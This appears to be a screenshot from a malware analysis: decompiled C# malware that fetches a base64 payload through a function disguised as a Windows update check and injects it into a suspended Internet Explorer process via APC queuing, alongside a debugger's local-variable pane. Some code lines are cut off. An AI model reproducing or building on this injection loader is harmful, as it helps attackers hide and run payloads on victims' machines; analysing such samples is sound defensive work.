 64 public static void Main()
65 {
66 string expr_05 = Program.Win;
67 Console.Write(expr_05);
68 string arg_1A_0 = Program.GetWindowsupdate(expr_05);
69 Thread.Sleep(1000);
70 byte[] array = Convert.FromBase64String(arg_1A_0);
71 string arg_4C_0 = "C:\\Program Files\\Internet Explorer\\iexplore.exe";
72 Program.STARTUPINFO sTARTUPINFO = default(Program.STARTUPINFO);
73 Program.PROCESS_INFORMATION pROCESS_INFORMATION = default(Program.PROCESS_INFORMATION);
74 Program.CreateProcess(arg_4C_0, null, IntPtr.Zero, IntPtr.Zero, false, Program.ProcessCreationFlags.CREATE_SUSPENDED, IntPtr.Zero, null,
75 IntPtr intPtr = Program.VirtualAllocEx(pROCESS_INFORMATION.hProcess, IntPtr.Zero, array.Length, Program.MEM_COMMIT, Program.PAGE_READWRIT
76 IntPtr zero = IntPtr.Zero;
77 Program.WriteProcessMemory(pROCESS_INFORMATION.hProcess, intPtr, array, array.Length, out zero);
78 IntPtr hThread = Program.OpenThread(Program.ThreadAccess.SET_CONTEXT, false, (int)pROCESS_INFORMATION.dwThreadId);
79 uint num = 0u;
80 Program.VirtualProtectEx(pROCESS_INFORMATION.hProcess, intPtr, array.Length, Program.PAGE_EXECUTE_READ, out num);
81 Program.QueueUserAPC(intPtr, hThread, IntPtr.Zero);
82 Program.ResumeThread(pROCESS_INFORMATION.hThread);
83 }
84
85 // Token: 0x06000008 RID: 8
86 [DllImport("kernel32.dll", SetLastError = true)]
87 public static extern IntPtr OpenProcess(Program.ProcessAccessFlags processAccess, bool bInheritHandle, int processId);
88
局部变量
名称 值 类型
array {byte[0x0000D748]} byte[]
sTARTUPINFO {WindowsApps.Program.STARTUPINFO} WindowsApps.Program.START...
pROCESS_INFORMATION {WindowsApps.Program.PROCESS_INFORMATION} WindowsApps.Program.PROCE...
intPtr 0x50000 System.IntPtr
zero 0xD748 System.IntPtr
hThread 0x3AC System.IntPtr
num 0x00000000 uint